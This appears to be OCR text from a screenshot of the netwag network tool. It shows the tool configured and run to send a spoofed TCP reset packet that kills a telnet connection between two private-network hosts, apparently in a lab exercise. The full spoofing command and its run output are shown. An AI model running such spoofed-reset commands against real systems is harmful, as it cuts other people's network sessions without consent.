 netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Parameters for tool 40 (Spoof Ip4Tcp packet):
0 - + h ip4-tos: IP4 tos
0 - + h ip4-id: IP4 id (rand if unset)
ip4-reserved: IP4 reserved
ip4-dontfrag: IP4 dontfrag
ip4-morefrag: IP4 morefrag
0 - + h ip4-offsetfrag: IP4 offsetfrag
0 - + h ip4-ttl: IP4 ttl
0 - + h ip4-protocol: IP4 protocol
192.168.172.133 h ip4-src: IP4 src
192.168.172.131 h ip4-dst: IP4 dst
h ip4-opt: IPv4 options
23 - + h tcp-src: TCP src
49161 - + h tcp-dst: TCP dst
2995052667 - + h tcp-seqnum: TCP seqnum (rand if unset)
- + h tcp-acknum: TCP acknum
Generate Run it Reset Update
40 --ip4-tos 0 --ip4-src 192.168.172.133 --ip4-dst 192.168.172.131 --ip
4-opt "" --tcp-src 23 --tcp-dst 49161 --tcp-seqnum 2995052667 --tcp-rst
Run
NW
Tool finished its job
Running "40 --ip4-tos 0 --ip4-src 192.168.172.133 --ip4-dst 192.168.172.131
--ip4-opt "" --tcp-src 23 --tcp-dst 49161 --tcp-seqnum 2995052667 --tcp-rst"
Tool finished its job